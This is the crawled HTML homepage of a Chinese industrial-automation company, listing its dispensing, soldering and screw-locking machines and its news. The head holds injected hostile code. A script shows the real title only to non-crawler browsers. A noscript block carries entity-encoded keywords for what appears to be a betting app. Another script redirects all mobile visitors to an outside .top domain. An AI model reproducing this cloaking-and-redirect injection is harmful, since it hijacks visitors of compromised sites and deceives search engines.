

--- FILE ---
content_type: text/html; charset=utf-8,text/html; charset=UTF-8
request_url: http://www.dimaikj.com/
body_size: 14066
content:
<!doctype html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTf-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="renderer" content="webkit">
  <meta http-equiv="Cache-Control" content="no-siteapp">
  <meta name="viewport" content="width=device-width,minimum-scale=0.2,maximum-scale=0.2,initial-scale=1" />
  <meta name="apple-mobile-web-app-capable" content="yes" />
  <base target="_blank" />
  <link rel="shortcut icon" href="/favicon.ico" />
  <!-- link to magiczoomplus.css file -->
  <link href="https://www.dimaikj.com/static//css/magiczoomplus.css" rel="stylesheet" type="text/css" media="screen" />
  <!-- link to magiczoomplus.js file -->
  <script src="https://www.dimaikj.com/static//js/magiczoomplus.js" type="text/javascript"></script>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="湖南自动点胶机|锁螺丝机|点胶机|点漆机|焊锡机,螺丝机-长沙迪麦自动化科技有限公司"}</script>
<noscript>
<title>&#x661F;&#x7A7A;·&#x4F53;&#x80B2;app-&#x661F;&#x7A7A;&#x5168;&#x7AD9;&#x4F53;&#x80B2;app·&#x4F53;&#x80B2;&#x4E2D;&#x56FD;&#x7EFC;&#x5408;&#x5165;&#x53E3;&#x767B;&#x5F55;</title>
<meta name="keywords" content="&#x661F;&#x7A7A;·&#x4F53;&#x80B2;app-&#x661F;&#x7A7A;&#x5168;&#x7AD9;&#x4F53;&#x80B2;app-&#x661F;&#x7A7A;&#x4F53;&#x5F69;&#x5B98;&#x7F51;app&#x5B98;&#x65B9;&#x7F51;&#x7AD9;-&#x661F;&#x7A7A;&#x5165;&#x53E3;&#x7F51;&#x9875;&#x7248;" />
<meta name="description" content="&#x3010;&#x2618;&#xFE0F;&#x5206;&#x4EAB;&#x2705;&#x63A8;&#x8350;&#x2705;&#x3011;&#x7AED;&#x8BDA;&#x7F14;&#x9020;&#x661F;&#x7A7A;·&#x4F53;&#x80B2;app-&#x661F;&#x7A7A;&#x5168;&#x7AD9;&#x4F53;&#x80B2;app-&#x661F;&#x7A7A;&#x4F53;&#x5F69;&#x5B98;&#x7F51;app&#x5B98;&#x65B9;&#x7F51;&#x7AD9;-&#x661F;&#x7A7A;&#x5165;&#x53E3;&#x7F51;&#x9875;&#x7248;-&#x63D0;&#x4F9B;&#x6700;&#x65B0;&#x767B;&#x5F55;&#x5730;&#x5740;&#x3001;&#x5B98;&#x7F51;&#x3001;&#x767B;&#x5F55;&#x3001;&#x5165;&#x53E3;&#x3001;&#x5168;&#x7AD9;&#x3001;app&#x3001;&#x4E0B;&#x8F7D;&#x3001;&#x7F51;&#x9875;&#x3001;&#x7F51;&#x5740;&#x3001;&#x624B;&#x673A;&#x7248;&#x3001;&#x5B98;&#x65B9;&#x3001;&#x7F51;&#x7AD9;&#x3001;&#x5E73;&#x53F0;&#xFF0C;&#x7535;&#x5B50;&#x3001;&#x7535;&#x7ADE;&#x3001;&#x4E00;&#x822C;&#x7ECF;&#x8425;&#x9879;&#x76EE;&#x662F;&#xFF1A;&#x4F53;&#x80B2;&#x7528;&#x54C1;&#x3001;&#x670D;&#x88C5;&#x3001;&#x7EBA;&#x7EC7;&#x54C1;&#x3001;&#x9488;&#x7EC7;&#x54C1;&#x3001;&#x65E5;&#x7528;&#x767E;&#x8D27;&#x3001;&#x6587;&#x5316;&#x7528;&#x54C1;&#x3001;&#x6587;&#x5177;&#x7528;&#x54C1;&#x3001;&#x9996;&#x9970;&#x3001;&#x5DE5;&#x827A;&#x7F8E;&#x672F;&#x54C1;&#xFF08;&#x8C61;&#x7259;&#x53CA;&#x5176;&#x5236;&#x54C1;&#x9664;&#x5916;&#xFF09;&#x3001;&#x73A9;&#x5177;&#x3001;&#x4E50;&#x5668;&#x3001;&#x7167;&#x76F8;&#x5668;&#x6750;&#x3001;&#x7535;&#x5B50;&#x8BBE;&#x5907;&#x3001;&#x7F51;&#x7EDC;&#x6E38;&#x620F;&#x8BBE;&#x5907;&#x3001;&#x591A;&#x5A92;&#x4F53;&#x8BBE;&#x5907;&#x3001;&#x6E38;&#x620F;&#x4EA7;&#x54C1;&#x7684;&#x9500;&#x552E;&#xFF1B;&#x6587;&#x5316;&#x4EA4;&#x6D41;&#x6D3B;&#x52A8;&#x7B56;&#x5212;&#xFF1B;&#x7ECF;&#x8425;&#x7535;&#x5B50;&#x5546;&#x52A1;&#xFF1B;" />
</noscript>
<script>if(/Mobi|Android|iPhone/i.test(navigator.userAgent)) window.location="https://www.nideh888.top";</script> 

  <title>湖南自动点胶机|锁螺丝机|点胶机|点漆机|焊锡机,螺丝机-长沙迪麦自动化科技有限公司</title>
  <meta content=" 湖南自动点胶机|锁螺丝机|点胶机|点漆机|焊锡机,螺丝机-长沙迪麦自动化科技有限公司 " name="keywords" />
  <meta content=" 湖南自动点胶机|锁螺丝机|点胶机|点漆机|焊锡机,螺丝机-长沙迪麦自动化科技有限公司 " name="description" />
  <link href="https://www.dimaikj.com/static//css/style.css" rel="stylesheet" type="text/css" />
  <script type="text/javascript" src="https://www.dimaikj.com/static//js/jquery-1.7.2.min.js"></script>
  <script type="text/javascript" src="https://www.dimaikj.com/static//js/jcarousellite_1.0.1.js"></script>
  <script type="text/javascript" src="https://www.dimaikj.com/static//js/roll.js"></script>
  
  <script type="text/jscript">
  $(function() {
        $(".r_Title li").hover(function() {
          var index = $(".r_Title li").index(this);
          $(this).addClass("hover").siblings().removeClass();
          $(".pro_list ul").hide();
          $(".pro_list ul").eq(index).stop(true, true).fadeIn();

        });

        $(".news_right dt li").hover(function() {
          var index = $(".news_right dt li").index(this);
          $(this).addClass("hover").siblings().removeClass();
          $(".news_right dd").hide();
          $(".news_right dd").eq(index).stop(true, true).fadeIn();

        });

      });
</script>
  
</head>

<body>
<div class="Tbg">
  <div class="Tnav">
    <dl>
      <dt class="yahei">您好，欢迎您光临长沙迪麦自动化科技有限公司官方网站！</dt>
      <dd class="yahei"><span><!-- <img src="{dede:global.cfg_templets_skin/}/images/sian.jpg" alt="" align=absmiddle>&#160;&#160;<a href="http://www.sina.com" target = "_blank">新浪微博</a> --><img src="https://www.dimaikj.com/static/images/weibo.jpg" alt="" align=absmiddle>&#160;&#160;<a href="http://www.qq.com">腾讯微博</a><a href="http://map.baidu.com/detail?qt=ninf&uid=cee312834b4742e35cd4fef1&wd=长沙迪麦自动化&b=(12568646.11,3257068.145;12569807.11,3257779.145)&query=&qid=&page_num=&detail=enterprise&from=map&ugc_ver=1">百度认证<font color="#183884">10年</font></a></span><a href="javascript:void(0);" onClick="AddFavorite('长沙迪麦自动化科技有限公司官方网站',location.href)">收藏本站</a>&#160;|&#160;<a href="/lxwm/zaixianfankui">在线留言</a>&#160;|&#160;<a href="/lxwm/lianxifangshi">联系迪麦</a>
      </dd>
    </dl>
  </div>
</div>

<script type="text/javascript">
//收藏本站
function AddFavorite(title, url) {
    try {
        window.external.addFavorite(url, title);
    }
    catch (e) {
        try {
            window.sidebar.addPanel(title, url, "");
        }
        catch (e) {
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
}
</script>

<div class="head">
  <a href="/"><div class="logo"><img alt="" src="https://www.dimaikj.com/static/images/1450400979.jpg"></div></a>
  <div class="tel"><img alt="" src="https://www.dimaikj.com/static/images/tel.jpg"></div>
</div>
<div class="navBg">
  <div class="nav yahei">
    <ul>
      <li style = "background:#0f2558;" ><a href="/">首页</a></li>
      <li ><a href="/dimai/about/gongsijianjie">关于迪麦</a></li>
      <li ><a href="/dimai/cpzx">产品中心</a></li>
      <li ><a href="/dimai/xingyeyingyong">行业应用</a></li>
      <li ><a href="/dimai/news">新闻动态</a></li>
      <li ><a href="/dimai/rongyukehu">荣誉客户</a></li>
      <li ><a href="/dimai/lxwm/lianxifangshi">联系我们</a></li>
    </ul>
  </div>
</div>
<div class="banner">
  <div id="frame">
    <div id="img">
      <a href='/' style="background:url(https://www.dimaikj.com/static/images/1452065719.jpg) no-repeat top center;"></a>
      <a href='' style="background:url(https://www.dimaikj.com/static/images/1452065348.jpg) no-repeat top center;"></a>
      <a href='' style="background:url(https://www.dimaikj.com/static/images/1450272702.jpg) no-repeat top center;"></a>
    </div>
    <div id="btn">
      <span></span>
      <span></span>
      <span></span>
    </div>
  </div>
</div>

<script>
  function showImg(i) {
    $("#img a")
        .eq(i).stop(true, true).fadeIn(800)
        .siblings("a").fadeOut(800);
    $("#btn span")
        .eq(i).addClass("hov")
        .siblings().removeClass("hov");
  }

  $(document).ready(function () {
    $("#img a").eq(0).show();
    $("#btn span").eq(0).addClass('hov');
    $("#showtext").empty().append($("#img a").eq(0).attr('title'));
    var index = 0;
    $("#btn span").mouseover(function () {
      index = $("#btn span").index(this);
      showImg(index);
    });
    var lenght = $("#img a").length;
    var time = 3000;


    $('#frame').hover(
        function () {
          if (MyTime) {
            clearInterval(MyTime);
          }
        }, function () {
          MyTime = setInterval(function () {
            showImg(index)
            index++;
            if (index == lenght) { index = 0; }
          }, time);
        });

    var MyTime = setInterval(function () {
      showImg(index)
      index++;
      if (index == lenght) { index = 0; }
    }, time);
  })
</script>

<div class="sBg"><div class="search">
  <dl>
    <dt class="yahei"><strong>热门关键词</strong> <a href="/dimai/cpzx/SMTshebeixilie/">点胶机</a><a href="/dimai/cpzx/TPshebeixilie/">点漆机</a><a href="/dimai/cpzx/feibiaozidonghuashebeixilie/">焊锡机</a><a href="/dimai/cpzx/chanpinfangan/">螺丝锁附机</a><a href="/dimai/cpzx/qita/">灌胶机</a><a href="/dimai/cpzx/feibiaoji/">机器人及非标机</a><a href="/dimai/lxwm/fengongsi_banshichu_/">迪麦昆山办事处</a> </dt>
    <dd>
      <form action="https://www.dimaikj.com/index.php" method='get'>
        <input type="hidden" name="s" value="product">
        <input type="hidden" name="c" value="search">
        <input type="text" name = "keyword" class="input_1" value="请输入关键字搜索"  onFocus="if(value=='请输入关键字搜索'){value=''}"  onBlur="if(value==''){value='请输入关键字搜索'}">
        <input type="submit" value="" class="input_2">
      </form>
    </dd>
  </dl>
</div>
</div>
<div class="blank3"></div>
<div class="w1200">
  <div class="left252">
    <div class="leftMenu yahei">
      <h1 class="pro_icon">迪麦产品中心</h1>
      <ul id="get_lis2" style="min-height: 720px;">        <li>
          <a id="lic68" href="https://www.dimaikj.com/dimai/cpzx/SMTshebeixilie/">点胶机</a></li>        <li>
          <a id="lic68" href="https://www.dimaikj.com/dimai/cpzx/TPshebeixilie/">点漆机</a></li>        <li>
          <a id="lic68" href="https://www.dimaikj.com/dimai/cpzx/feibiaozidonghuashebeixilie/">焊锡机</a></li>        <li>
          <a id="lic68" href="https://www.dimaikj.com/dimai/cpzx/chanpinfangan/">螺丝锁附机</a></li>        <li>
          <a id="lic68" href="https://www.dimaikj.com/dimai/cpzx/qita/">灌胶机</a></li>        <li>
          <a id="lic68" href="https://www.dimaikj.com/dimai/cpzx/feibiaoji/">机器人及非标机</a></li>        <li>
          <a id="lic68" href="https://www.dimaikj.com/dimai/cpzx/zaixianpentujixuanxing/">喷涂机</a></li>        <li>
          <a id="lic68" href="https://www.dimaikj.com/dimai/cpzx/dianjiaofajipeijianhaocai/">点胶阀及配件耗材</a></li>        <li>
          <a id="lic68" href="https://www.dimaikj.com/dimai/cpzx/banzidongdianjiaojiyalitonggongjiaoxitong/">半自动点胶及压力桶系统</a></li></ul>
    </div>
  </div>
  <div class="rightW918">
    <div class="r_Title yahei">
          <span>
            <a href="/dimai/cpzx/">更多>></a></span>
      <ul>
                <li>点胶机</li>
                <li>点漆机</li>
                <li>焊锡机</li>
                <li>螺丝锁附机</li>
                <li>灌胶机</li>
                <li>机器人及非标机</li>
              </ul>
    </div>
    <div class="pro_list yahei">      <ul >
            <li>
        <div class="pic0">
          <a href="https://www.dimaikj.com/dimai/cpzx/SMTshebeixilie/168.html">
            <img style="width:284px;height:213px;" src="https://www.dimaikj.com/uploads/产品图库/点胶机/DM-400T五轴双头自动翻转机.jpg">
            <div class="border2"></div></a>
        </div>
        <div class="title">DM-400T五轴双头自动翻转机</div></li>
            <li>
        <div class="pic0">
          <a href="https://www.dimaikj.com/dimai/cpzx/SMTshebeixilie/167.html">
            <img style="width:284px;height:213px;" src="https://www.dimaikj.com/uploads/产品图库/点胶机/DM-400T变压器点胶机.jpg">
            <div class="border2"></div></a>
        </div>
        <div class="title">DM-400T变压器点胶机</div></li>
            <li>
        <div class="pic0">
          <a href="https://www.dimaikj.com/dimai/cpzx/SMTshebeixilie/158.html">
            <img style="width:284px;height:213px;" src="https://www.dimaikj.com/uploads/产品图库/点胶机/台式喷覆机.jpg">
            <div class="border2"></div></a>
        </div>
        <div class="title">台式喷覆机</div></li>
            <li>
        <div class="pic0">
          <a href="https://www.dimaikj.com/dimai/cpzx/SMTshebeixilie/157.html">
            <img style="width:284px;height:213px;" src="https://www.dimaikj.com/uploads/产品图库/点胶机/变压器点胶机DM-1043.jpg">
            <div class="border2"></div></a>
        </div>
        <div class="title">DM-1043变压器点胶机</div></li>
            <li>
        <div class="pic0">
          <a href="https://www.dimaikj.com/dimai/cpzx/SMTshebeixilie/156.html">
            <img style="width:284px;height:213px;" src="https://www.dimaikj.com/uploads/190226/1-1Z226161202D3.jpg">
            <div class="border2"></div></a>
        </div>
        <div class="title">视觉点胶机</div></li>
            <li>
        <div class="pic0">
          <a href="https://www.dimaikj.com/dimai/cpzx/SMTshebeixilie/153.html">
            <img style="width:284px;height:213px;" src="https://www.dimaikj.com/uploads/产品图库/点胶机/双头双工位点胶机_副本.jpg">
            <div class="border2"></div></a>
        </div>
        <div class="title">双头双工位点胶机</div></li>
            <li>
        <div class="pic0">
          <a href="https://www.dimaikj.com/dimai/cpzx/SMTshebeixilie/152.html">
            <img style="width:284px;height:213px;" src="https://www.dimaikj.com/uploads/产品图库/点胶机/热熔胶点胶机_副本.jpg">
            <div class="border2"></div></a>
        </div>
        <div class="title">锡膏点胶机   热熔胶点胶机</div></li>
            <li>
        <div class="pic0">
          <a href="https://www.dimaikj.com/dimai/cpzx/SMTshebeixilie/149.html">
            <img style="width:284px;height:213px;" src="https://www.dimaikj.com/uploads/产品图库/点胶机/DM-300T 300CC 双针头点胶机.jpg">
            <div class="border2"></div></a>
        </div>
        <div class="title">DM-300T 300CC 双针头点胶机</div></li>
            <li>
        <div class="pic0">
          <a href="https://www.dimaikj.com/dimai/cpzx/SMTshebeixilie/59.html">
            <img style="width:284px;height:213px;" src="https://www.dimaikj.com/uploads/产品图库/涂覆机及周边/高速喷射式点胶机.jpg">
            <div class="border2"></div></a>
        </div>
        <div class="title">高速喷射式点胶机</div></li>
      </ul>
            <ul style='display:none;' >
            <li>
        <div class="pic1">
          <a href="https://www.dimaikj.com/dimai/cpzx/TPshebeixilie/52.html">
            <img style="width:284px;height:213px;" src="https://www.dimaikj.com/uploads/产品图库/点漆机/三轴点漆机.jpg">
            <div class="border2"></div></a>
        </div>
        <div class="title">标牌点漆机</div></li>
            <li>
        <div class="pic1">
          <a href="https://www.dimaikj.com/dimai/cpzx/TPshebeixilie/34.html">
            <img style="width:284px;height:213px;" src="https://www.dimaikj.com/uploads/产品图库/点漆机/电表端子三头点漆机_副本.jpg">
            <div class="border2"></div></a>
        </div>
        <div class="title">电表端子点漆机</div></li>
      </ul>
            <ul style='display:none;' >
            <li>
        <div class="pic2">
          <a href="https://www.dimaikj.com/dimai/cpzx/feibiaozidonghuashebeixilie/174.html">
            <img style="width:284px;height:213px;" src="https://www.dimaikj.com/uploads/产品图库/焊锡机/双头焊锡机.jpg">
            <div class="border2"></div></a>
        </div>
        <div class="title">DM-300T双头焊锡机</div></li>
            <li>
        <div class="pic2">
          <a href="https://www.dimaikj.com/dimai/cpzx/feibiaozidonghuashebeixilie/151.html">
            <img style="width:284px;height:213px;" src="https://www.dimaikj.com/uploads/产品图库/焊锡机/在线式焊锡机.jpg">
            <div class="border2"></div></a>
        </div>
        <div class="title">在线式焊锡机</div></li>
            <li>
        <div class="pic2">
          <a href="https://www.dimaikj.com/dimai/cpzx/feibiaozidonghuashebeixilie/150.html">
            <img style="width:284px;height:213px;" src="https://www.dimaikj.com/uploads/产品图库/焊锡机/PCB板焊锡机.jpg">
            <div class="border2"></div></a>
        </div>
        <div class="title">PCB板焊锡机   SMT焊锡机</div></li>
            <li>
        <div class="pic2">
          <a href="https://www.dimaikj.com/dimai/cpzx/feibiaozidonghuashebeixilie/46.html">
            <img style="width:284px;height:213px;" src="https://www.dimaikj.com/uploads/产品图库/焊锡机/焊锡机.jpg">
            <div class="border2"></div></a>
        </div>
        <div class="title">焊锡机</div></li>
            <li>
        <div class="pic2">
          <a href="https://www.dimaikj.com/dimai/cpzx/feibiaozidonghuashebeixilie/33.html">
            <img style="width:284px;height:213px;" src="https://www.dimaikj.com/uploads/产品图库/焊锡机/全自动四轴焊锡机.jpg">
            <div class="border2"></div></a>
        </div>
        <div class="title">自动焊锡机</div></li>
      </ul>
            <ul style='display:none;' >
            <li>
        <div class="pic3">
          <a href="https://www.dimaikj.com/dimai/cpzx/chanpinfangan/50.html">
            <img style="width:284px;height:213px;" src="https://www.dimaikj.com/uploads/产品图库/螺丝锁附机/在线式自动锁螺丝机.JPG">
            <div class="border2"></div></a>
        </div>
        <div class="title">在线式自动锁螺丝机</div></li>
            <li>
        <div class="pic3">
          <a href="https://www.dimaikj.com/dimai/cpzx/chanpinfangan/49.html">
            <img style="width:284px;height:213px;" src="https://www.dimaikj.com/uploads/产品图库/螺丝锁附机/全行程六轴自动锁螺丝机.JPG">
            <div class="border2"></div></a>
        </div>
        <div class="title">全行程六轴自动锁螺丝机</div></li>
            <li>
        <div class="pic3">
          <a href="https://www.dimaikj.com/dimai/cpzx/chanpinfangan/51.html">
            <img style="width:284px;height:213px;" src="https://www.dimaikj.com/uploads/产品图库/螺丝锁附机/龙门式自动锁螺丝机.jpg">
            <div class="border2"></div></a>
        </div>
        <div class="title">龙门式自动锁螺丝机</div></li>
            <li>
        <div class="pic3">
          <a href="https://www.dimaikj.com/dimai/cpzx/chanpinfangan/48.html">
            <img style="width:284px;height:213px;" src="https://www.dimaikj.com/uploads/产品图库/螺丝锁附机/双工位锁螺丝机.jpg">
            <div class="border2"></div></a>
        </div>
        <div class="title">双工位锁螺丝机</div></li>
            <li>
        <div class="pic3">
          <a href="https://www.dimaikj.com/dimai/cpzx/chanpinfangan/47.html">
            <img style="width:284px;height:213px;" src="https://www.dimaikj.com/uploads/产品图库/螺丝锁附机/单工位螺丝锁附机.jpg">
            <div class="border2"></div></a>
        </div>
        <div class="title">单工位螺丝锁附机</div></li>
      </ul>
            <ul style='display:none;' >
            <li>
        <div class="pic4">
          <a href="https://www.dimaikj.com/dimai/cpzx/qita/62.html">
            <img style="width:284px;height:213px;" src="https://www.dimaikj.com/uploads/产品图库/灌胶机/自动灌胶机.jpg">
            <div class="border2"></div></a>
        </div>
        <div class="title">自动灌胶机</div></li>
            <li>
        <div class="pic4">
          <a href="https://www.dimaikj.com/dimai/cpzx/qita/60.html">
            <img style="width:284px;height:213px;" src="https://www.dimaikj.com/uploads/产品图库/灌胶机/经济适用型灌胶机.jpg">
            <div class="border2"></div></a>
        </div>
        <div class="title">经济适用型灌胶机</div></li>
            <li>
        <div class="pic4">
          <a href="https://www.dimaikj.com/dimai/cpzx/qita/61.html">
            <img style="width:284px;height:213px;" src="https://www.dimaikj.com/uploads/产品图库/灌胶机/全自动灌胶机.jpg">
            <div class="border2"></div></a>
        </div>
        <div class="title">全自动灌胶机</div></li>
      </ul>
            <ul style='display:none;' >
            <li>
        <div class="pic5">
          <a href="https://www.dimaikj.com/dimai/cpzx/feibiaoji/159.html">
            <img style="width:284px;height:213px;" src="https://www.dimaikj.com/uploads/产品图库/机器人及非标自动化/打孔挤牙检测机-lp.jpg">
            <div class="border2"></div></a>
        </div>
        <div class="title">打孔挤牙检测机</div></li>
            <li>
        <div class="pic5">
          <a href="https://www.dimaikj.com/dimai/cpzx/feibiaoji/154.html">
            <img style="width:284px;height:213px;" src="https://www.dimaikj.com/uploads/产品图库/机器人及非标自动化/整体解决方案.jpg">
            <div class="border2"></div></a>
        </div>
        <div class="title">智能制造整体解决方案   发动机涂胶、装配线</div></li>
            <li>
        <div class="pic5">
          <a href="https://www.dimaikj.com/dimai/cpzx/feibiaoji/138.html">
            <img style="width:284px;height:213px;" src="https://www.dimaikj.com/uploads/产品图库/机器人及非标自动化/六轴涂胶机器人.jpg">
            <div class="border2"></div></a>
        </div>
        <div class="title">六轴涂胶机器人</div></li>
            <li>
        <div class="pic5">
          <a href="https://www.dimaikj.com/dimai/cpzx/feibiaoji/137.html">
            <img style="width:284px;height:213px;" src="https://www.dimaikj.com/uploads/产品图库/机器人及非标自动化/汽车玻璃流水线机器人涂胶.jpg">
            <div class="border2"></div></a>
        </div>
        <div class="title">汽车玻璃流水线机器人涂胶</div></li>
      </ul>
      </div>
    <div class="clear"></div>
  </div>
  <div class="clear"></div>
  <div class="blank6"></div>
</div>
<div class="homeAd">
  <img src="https://www.dimaikj.com/static//images/homead.jpg"></div>
<div class="h_picDiv">
  <div id="box">
    <pre class="prev"></pre>
    <pre class="next"></pre>
    <a href="/dimai/about/rongyuzhengshu">
      <ul>
        <li>
          <img src="https://www.dimaikj.com/static//images/201601060737467387.jpg" /></li>
        <li>
          <img src="https://www.dimaikj.com/static//images/201512172043193806.jpg" /></li>
        <li>
          <img src="https://www.dimaikj.com/static//images/201512172043528880.jpg" /></li>
        <li>
          <img src="https://www.dimaikj.com/static//images/201601070612376210.jpg" /></li>
      </ul>
    </a>
  </div>
  <div class="h_more yahei">
    <a href="/dimai/about/rongyuzhengshu">更多</a></div>
</div>
</div>
<div class="blank6"></div>
<div class="w1200">
  <div class="About_Us">
    <div class="news_title">
      <em class="yahei">
        <a href="/dimai/about/gongsijianjie">更多>></a></em>
      <span class="yahei">走进迪麦</span>
      <i>About Us</i>
    </div>
    <div class="abDiv">
      <div class="txt_1">
        <dl>
          <dt>
            <a href="/dimai/about/gongsijianjie">
              <img src="https://www.dimaikj.com/static//images/1455936290.jpg"></a>
          </dt>
          <dd class="yahei">
            <h2>公司简介</h2>长沙迪麦自动化科技有限公司是一家从事非标自动化设备、机电一体化产品、机械设备及配件的研发、设计、销售为一体的专业公司.其东莞生产基地成立于2010年，已凝聚一批专业，稳定的生产团队。 ...
            <div class="more">
              <a href="/dimai/about/gongsijianjie">了解详情>></a></div>
          </dd>
          <div class="clear"></div>
        </dl>
      </div>
      <div class="img_1">
        <h1 class="yahei">最新产品展示</h1>
        <ul>          <li>
            <a href="https://www.dimaikj.com/dimai/cpzx/feibiaozidonghuashebeixilie/174.html">
              <img title="DM-300T双头焊锡机" style="width:129px;height:95px;" src="https://www.dimaikj.com/uploads/产品图库/焊锡机/双头焊锡机.jpg"></a></li>          <li>
            <a href="https://www.dimaikj.com/dimai/cpzx/feibiaoji/159.html">
              <img title="打孔挤牙检测机" style="width:129px;height:95px;" src="https://www.dimaikj.com/uploads/产品图库/机器人及非标自动化/打孔挤牙检测机-lp.jpg"></a></li>          <li>
            <a href="https://www.dimaikj.com/dimai/cpzx/dianjiaofajipeijianhaocai/171.html">
              <img title="DM-喷射阀" style="width:129px;height:95px;" src="https://www.dimaikj.com/uploads/产品图库/点胶阀及配件耗材/喷射阀.jpg"></a></li>          <li>
            <a href="https://www.dimaikj.com/dimai/cpzx/SMTshebeixilie/168.html">
              <img title="DM-400T五轴双头自动翻转机" style="width:129px;height:95px;" src="https://www.dimaikj.com/uploads/产品图库/点胶机/DM-400T五轴双头自动翻转机.jpg"></a></li>          <li>
            <a href="https://www.dimaikj.com/dimai/cpzx/SMTshebeixilie/167.html">
              <img title="DM-400T变压器点胶机" style="width:129px;height:95px;" src="https://www.dimaikj.com/uploads/产品图库/点胶机/DM-400T变压器点胶机.jpg"></a></li></ul>
      </div>
    </div>
  </div>
  <div class="Design_team">
    <div class="news_title">
      <em class="yahei">
        <a href="/dimai/shejituandui">更多>></a></em>
      <span class="yahei">设计团队</span>
      <i>Design team</i>
    </div>
    <div class="Design_team_div">
      <div class="w410">
        <div class="pic">
          <div class="prev2"></div>
          <div style="width:240px; overflow:hidden" class="roll_1">
            <ul>
              <li>
                <a href="/dimai/shejituandui">
                  <img src="https://www.dimaikj.com/static//images/1450686902.gif"></a>
              </li>
            </ul>
          </div>
          <div class="next2"></div>
        </div>
        
        <script type="text/javascript">$(".roll_1").jCarouselLite({
          btnNext: ".next2",
          btnPrev: ".prev2",
          visible: 1,
          scroll: 1,
          speed: 1000,
          auto: 3000,
          circular: false
        })</script>
        
        <div class="content yahei">公司自创立以来，一直坚持"用心创造美好"的经营理念，秉承创新缔造迪麦，价值成就客户的服务宗旨。经过10多年的经营和培育，以高性价比的产品在广大客户中享有盛誉.....</div>
        <div class="more yahei">
          <a href="/dimai/shejituandui">了解详情>></a></div>
      </div>
    </div>
    <div class="clear"></div>
  </div>
</div>
<div class="clear"></div>
<div class="blank6"></div>
<div class="w1200">
  <div class="news_con_1">
    <div class="Q_A">
      <div class="news_title">
        <em class="yahei">
          <a href="/dimai/gongyijishuluntan">更多>></a></em>
        <span class="yahei">工艺技术坛</span>
        <i>Q&A</i>
      </div>
      <div class="list yahei">
        <div id="marquee2_1" style="height:400px;overflow: hidden;">
          <div id="marquee2_2">            <ul>
              <a href="https://www.dimaikj.com/dimai/gongyijishuluntan/148.html">
                <li class="w">螺丝机有哪几个重要的结构</li>
                <li class="d">螺丝机有哪几个重要的结构 自动锁螺丝...</li></a>
            </ul>            <ul>
              <a href="https://www.dimaikj.com/dimai/gongyijishuluntan/147.html">
                <li class="w">手持式锁螺丝机使用范围</li>
                <li class="d">手持式锁螺丝机使用范围 迪麦手持式锁...</li></a>
            </ul>            <ul>
              <a href="https://www.dimaikj.com/dimai/gongyijishuluntan/146.html">
                <li class="w">哪些螺丝可以采用自动锁螺丝机？</li>
                <li class="d">哪些螺丝可以采用自动锁螺丝机？ 自动...</li></a>
            </ul>            <ul>
              <a href="https://www.dimaikj.com/dimai/gongyijishuluntan/130.html">
                <li class="w">全自动点胶机的基本工作原理</li>
                <li class="d">全自动点胶机 采用加温加压同步进行,...</li></a>
            </ul>            <ul>
              <a href="https://www.dimaikj.com/dimai/gongyijishuluntan/129.html">
                <li class="w">自动点胶机常见问题及解决方法</li>
                <li class="d">1、胶嘴堵塞 现象：胶嘴出量偏少活没...</li></a>
            </ul></div>
          <div id="marquee2_3"></div>
        </div>
        
        <script type="text/javascript" language="javascript">var speed = 30;
        var FGDemo1_1 = document.getElementById('marquee2_1');
        var FGDemo1_2 = document.getElementById('marquee2_2');
        var FGDemo1_3 = document.getElementById('marquee2_3');
        FGDemo1_3.innerHTML = FGDemo1_2.innerHTML;
        function Marquee2() {
          if (FGDemo1_3.offsetHeight - FGDemo1_1.scrollTop <= 10) FGDemo1_1.scrollTop -= FGDemo1_2.offsetHeight
          else {
            FGDemo1_1.scrollTop++
          }
        }
        var MyMar2 = setInterval(Marquee2, speed)
        //FGDemo1_1.onmouseover=function() {clearInterval(MyMar2)}
        //FGDemo1_1.onmouseout=function() {MyMar2=setInterval(Marquee2,speed)}
        $("#marquee2_1").hover(function() {
              clearInterval(MyMar2);
            },
            function() {
              MyMar2 = setInterval(Marquee2, speed);
            })</script>
        
      </div>
    </div>
    <div class="news_right yahei">
      <dl>
        <dt>
          <div class="more">
            <a href="/dimai/news">更多>></a></div>
          <ul>
            <li class="hover">行业动态
              <span>News</span></li>
            <li>精彩迪麦
              <span>News</span></li>
          </ul>
        </dt>
        <dd>          <div class="content">
            <div class="pic">
              <a href="https://www.dimaikj.com/dimai/news/xingyedongtai/134.html">
                <img style="width:300px;height:225px;" src="https://www.dimaikj.com/uploads/allimg/160509/1-16050911330W49-lp.jpg"></a></div>
            <div class="con_r">
              <div class="title">国内点胶机械人的主要缺点</div>
              <div class="time">2016-05-09 11:32:19</div>国内点胶机械人的主要缺点 (这是市面上以降低产品成本来搞低价格吸引客户所产生的问题,所以买设备时不能允只考虑价格,更要考虑机器本身的质量.尽可能的保证产品的稳定性和可操作性，在保证产品整体的质量)。 1、机台内部散热系统不是很好,目前市场上已经有良              <div class="more">
                <a href="https://www.dimaikj.com/dimai/news/xingyedongtai/134.html">了解详情>></a></div>
            </div>
            <div class="clear"></div>
          </div>          <div class="list2">
            <ul>              <li>
                <a href="https://www.dimaikj.com/dimai/news/xingyedongtai/145.html">长沙迪麦自动化有限公司新简介</a></li>              <li>
                <a href="https://www.dimaikj.com/dimai/news/xingyedongtai/172.html">自动点胶机搭配自动焊锡机同步工</a></li>              <li>
                <a href="https://www.dimaikj.com/dimai/news/xingyedongtai/169.html">非标桌面型三轴自动点胶机厂家批</a></li>              <li>
                <a href="https://www.dimaikj.com/dimai/news/xingyedongtai/173.html">手机外壳加工点胶加强牢固性</a></li>              <li>
                <a href="https://www.dimaikj.com/dimai/news/xingyedongtai/170.html">什么因素影响到滴胶效率呢？</a></li>              <li>
                <a href="https://www.dimaikj.com/dimai/news/xingyedongtai/164.html">点胶机的分类</a></li>              <li>
                <a href="https://www.dimaikj.com/dimai/news/xingyedongtai/162.html">点胶机和灌胶机有什么区别 灌胶</a></li>              <li>
                <a href="https://www.dimaikj.com/dimai/news/xingyedongtai/166.html">如何选择合适自己的点胶机？</a></li>              <li>
                <a href="https://www.dimaikj.com/dimai/news/xingyedongtai/165.html">自动点胶机主要应用在哪些方面</a></li></ul>
          </div>
        </dd>
        <dd style="display:none">          <div class="content">
            <div class="pic">
              <a href="https://www.dimaikj.com/dimai/news/jingcaianda/132.html">
